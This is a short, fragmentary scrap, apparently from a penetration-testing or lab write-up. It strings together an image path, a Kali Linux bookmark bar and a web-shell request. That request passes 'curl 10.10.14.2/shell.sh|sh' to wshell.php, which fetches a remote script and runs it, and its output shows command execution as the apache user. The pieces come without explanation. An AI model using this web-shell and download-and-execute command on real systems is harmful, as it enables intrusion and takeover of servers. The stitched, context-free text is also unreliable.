 172.31.25.110/wshell.php?cmd=curl%2010.10.14.2/shell.sh|sh
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
uid=48(apache) gid=48(apache) groups=48(apache)